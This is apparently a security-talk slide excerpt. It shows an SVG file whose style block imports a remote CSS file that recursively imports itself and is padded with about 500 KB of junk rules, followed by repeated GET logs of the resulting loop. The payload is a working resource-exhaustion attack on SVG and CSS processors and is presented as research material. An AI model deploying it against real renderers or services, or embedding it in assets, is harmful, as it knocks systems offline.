 SVG processing
infinite-style-import.svg
<?xml version="1.0" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg">
<style type="text/css">
@import url(http://0d.tf/infinite-import.css);
</style>
</svg>
GET http://0d.tf/infinite-import.css
CSS processing
infinite-loop.css
@import url(http://0d.tf/infinite-import.css);
@media all { .all { visibility: visible; } }
@media all { .aural { visibility: visible; } }
...
CSS JUNK (500 kbytes)
...
@media all { .aural { visibility: visible; } }
GET http://0d.tf/infinite-import.css
infinite-loop.css
@import url(http://0d.tf/infinite-import.css);
@media all { .all { visibility: visible; } }
@media all { .aural { visibility: visible; } }
...
CSS JUNK (500 kbytes)
...
@media all { .aural { visibility: visible; } }
GET http://0d.tf/infinite-import.css
infinite-loop.css
@import url(http://0d.tf/infinite-import.css);
@media all { .all { visibility: visible; } }
@media all { .aural { visibility: visible; } }
...
CSS JUNK (500 kbytes)
...
@media all { .aural { visibility: visible; } }
GET http://0d.tf/infinite-import.css